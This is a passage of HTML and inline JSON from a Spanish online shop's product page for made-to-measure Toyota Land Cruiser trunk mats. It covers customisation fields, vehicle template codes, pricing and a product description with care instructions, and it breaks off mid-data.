              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 año de garantía</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalización</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalización del producto</p>
            <span class="block text-xm mb-4">No olvide guardar su personalización para poder añadirla al carrito</span>

            
                <form method="post" action="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota/1109-land-cruiser" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Vehículo</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Plantilla</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Texto</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Letras</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Color</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icono</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Posición</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Colocación</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Guardar Personalización</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"4591","id_model":"1109","begin_date":"2024-03-01 00:00:00","car_mat_clip_reference":"CLIP30","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size9","template_code_car_mat2":"M884A2001 M884A1501","template_code_car_mat3":"","template_code_car_mat4":"M884D2001 M884D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"NODESIGNOFFICE","trunk_template_request":"1","exclusion":"","name":"LAND CRUISER"},{"id_vehicle":"2488","id_model":"1109","begin_date":"2012-01-01 00:00:00","car_mat_clip_reference":"CLIP30","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size9","template_code_car_mat2":"M315A2001 M315A1501 - M315A141053","template_code_car_mat3":"","template_code_car_mat4":"M315D2001 M315D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M315C116062 M315COF1","trunk_template_request":"0","exclusion":"","name":"LAND CRUISER 150 - 3 Puertas corto"},{"id_vehicle":"1810","id_model":"1109","begin_date":"2003-01-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03-CLIP26","car_mat_template_request":"0","end_date":"2010-12-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N336A2001","template_code_car_mat3":"N336B2001 N336B1501","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N336C130102 N336COF1","trunk_template_request":"0","exclusion":"","name":"LAND CRUISER KDJ 120 - 5 Puertas largo"},{"id_vehicle":"1811","id_model":"1109","begin_date":"2003-01-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03-CLIP26","car_mat_template_request":"0","end_date":"2010-12-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N316A2001","template_code_car_mat3":"N316B2001 N316B1501","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N316C126092 N316COF25","trunk_template_request":"0","exclusion":"","name":"LAND CRUISER KDJ 125 - 3 Puertas corto"},{"id_vehicle":"1809","id_model":"1109","begin_date":"1995-01-01 00:00:00","car_mat_clip_reference":"CLIP04-CLIP05","car_mat_template_request":"0","end_date":"1998-01-01 00:00:00","template_code_car_cover":"size6","template_code_car_mat2":"M014A2001 M014A1501","template_code_car_mat3":"M014B2001 M014B1501","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M014C148114 M014COF15","trunk_template_request":"0","exclusion":"","name":"LAND CRUISER HDJ 80 - 5 Puertas largo"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Negro [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Negro [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Alfombra punzonada","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-negro_eln_\/48-ganse_textile_gan_-negro_tn_\/95-finition-alfombra_punzonada","canonical_url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-11-08 15:39:14","pack_stock_type":"3","meta_description":"Alfombrilla para maletero [brand] [model] a medida \u2713 Forma original \u2713 En moqueta o en goma \u2713Posibilidad de personalizaci\u00f3n \u2713Entrega gratuita","meta_keywords":"","meta_title":"Alfombrillas para maletero [brand] [model] a medida","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Protector maletero","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>NUESTRA PRIORIDAD: OFRECERTE LA MEJOR PROTECCI\u00d3N<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Para un agarre perfecto, la alfombrilla de maletero est\u00e1 equipada con <strong>4 cierres de velcro en su parte posterior.<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Esta impecable sujeci\u00f3n evita que la suciedad se aloje bajo su alfombrilla, garantizando as\u00ed la limpieza de sus tejidos originales.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Y para una protecci\u00f3n completa del maletero, no olvide a\u00f1adir a su cesta un <strong>protector de umbral de maletero<\/strong>. Esta alfombrilla de goma universal ser\u00e1 muy \u00fatil para proteger esta parte de tu veh\u00edculo, a menudo olvidada, pero muy estresada.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tu alfombrilla de maletero tiene una garant\u00eda de 1 a\u00f1o.<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALIZACI\u00d3N: CREA TU PROPIA ALFOMBRILLA DE MALETERO A MEDIDA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Nuestro punto fuerte:<\/strong> la calidad superior de nuestras personalizaciones. Somos la \u00fanica empresa francesa del mercado que le ofrece una gama tan amplia de acabados para dise\u00f1ar la<strong> alfombrilla de maletero<\/strong> de sus sue\u00f1os.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 composiciones :<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Alfombra punzonada Best 650g 7mm de espesor<\/span><\/li>\n<li><span style=\"color:#000000;\">Alfombra de terciopelo Premium 850g 10mm de espesor<\/span><\/li>\n<li><span style=\"color:#000000;\">Goma de 4 cm de grosor<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 colores de tapicer\u00eda:<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Negro<\/span><\/li>\n<li><span style=\"color:#000000;\">Gris<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (s\u00f3lo para las gamas Premium y Goma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>M\u00e1s de 30 contornos posibles:<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Contorno Simili (11 colores)<\/span><\/li>\n<li><span style=\"color:#000000;\">Contorno Nobuk (2 colores)<\/span><\/li>\n<li><span style=\"color:#000000;\">Contorno Textil (7 colores)<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Bordado de firma :<\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Convierta tu alfombrilla de maletero en una pieza totalmente \u00fanica<strong> bordando el texto<\/strong> que desee: 5 tipos de letra, 11 colores de hilo y m\u00e1s de 20 iconos est\u00e1n disponibles para esta personalizaci\u00f3n definitiva.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Compruebe que tu producto es adecuado para ti, ya que est\u00e1 personalizado seg\u00fan tus criterios y no puede ser retirado. En caso de duda, no dudes en ponerte en contacto con nosotros.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILIDAD Y MONTAJE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Gracias a su corte a medida, tu<strong> alfombrilla de maletero [brand] [model]<\/strong> es muy f\u00e1cil de instalar:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Paso 1: Despu\u00e9s de retirar el revestimiento original, si lo hay, aspire bien la superficie.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Paso 2: \u00a1coloca tu alfombrilla para botas! Eso es todo.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Nota<\/strong>: nuestras<strong> <a href=\"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\" style=\"color:#000000;\">alfombras de maletero<\/a><\/strong> est\u00e1n dise\u00f1adas para maleteros altos.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>MANTENIMIENTO<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Alfombrilla de moqueta<\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Como nuestras <strong>alfombrillas de maletero <\/strong><strong>[brand] [model]<\/strong>\u00a0no son lavables a m\u00e1quina, le aconsejamos que las mantenga regularmente:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Sacuda la alfombrilla en\u00e9rgicamente para eliminar el polvo. Utiliza un palo o una escoba y golp\u00e9alo con \u00e9l. Esto ayudar\u00e1 a eliminar el polvo m\u00e1s a fondo.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Usa una aspiradora. Elija una aspiradora de alta presi\u00f3n, o incluso una limpiadora de vapor con succi\u00f3n, que es incluso mejor que una aspiradora convencional. El vapor seco de la limpiadora eliminar\u00e1 la suciedad y las bacterias. El limpiador de vapor que act\u00faa como aspiradora desinfecta la alfombrilla a fondo y la limpia de malos olores.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Tome un cepillo de cerdas duras y 0,25 litros de vinagre de alcohol diluido en un litro de agua caliente. Empapa el cepillo en esta soluci\u00f3n l\u00edquida y cepilla en\u00e9rgicamente todos los lados de la <strong>alfombrilla de maletero<\/strong> con el cepillo mojado. Esto eliminar\u00e1 las marcas que se hayan podido formar, especialmente por la humedad del invierno. A continuaci\u00f3n, limpie con una esponja seca.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Tambi\u00e9n puedes espolvorear bicarbonato de sodio en la alfombrilla de maletero para eliminar los malos olores y las bacterias. D\u00e9jelo toda la noche y luego aspire una \u00faltima vez.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Alfombras de goma<\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">La limpieza de tu <strong>alfombrilla de maletero de goma es f\u00e1cil<\/strong>. Limpie con agua jabonosa y luego aclare con agua limpia para recuperar el aspecto original. Al igual que con las<strong> alfombrillas [brand] [model]<\/strong>, tambi\u00e9n puedes utilizar bicarbonato de sodio o vinagre dom\u00e9stico para eliminar los malos olores y las bacterias.<\/span><\/p>","description_short":"<p><span>Calidad del acordonada<\/span> <span>Densidad: 650 g\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span> # <span>Calidad del terciopelo<\/span> <span>Densidad: 850 g\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span> # <span>Calidad del goma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"alfombrillas-maletero-para-coche","category_name":"Protector maletero","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":23.135,"price_without_reduction":39.9905,"reduction":11.99715,"specific_prices":{"id_specific_price":"2415649","id_specific_price_rule":"45","id_cart":"0","id_product":"7","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998786,"quantity_all_versions":233952126,"id_image":"es-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Negro [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Negro [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Alfombra punzonada","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Plantilla","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Texto","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Letras","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Color","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icono","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Posici\u00f3n","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Colocaci\u00f3n","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(impuestos inc.)","tax_long":"Impuestos incluidos"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-30%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Negro [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-negro_eln_\/48-ganse_textile_gan_-negro_tn_\/95-finition-alfombra_punzonada","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Alfombra punzonada","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-negro_eln_\/48-ganse_textile_gan_-negro_tn_\/95-finition-alfombra_punzonada","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Gris [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-gris_elg_\/48-ganse_textile_gan_-negro_tn_\/95-finition-alfombra_punzonada","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Terciopelo","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-negro_exn_\/48-ganse_textile_gan_-negro_tn_\/96-finition-terciopelo","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Negro [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-negro_exn_\/48-ganse_textile_gan_-negro_tn_\/96-finition-terciopelo","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Goma ","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-negro_can_\/48-ganse_textile_gan_-negro_tn_\/97-finition-goma","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Gris [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-gris_exg_\/48-ganse_textile_gan_-negro_tn_\/96-finition-terciopelo","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige 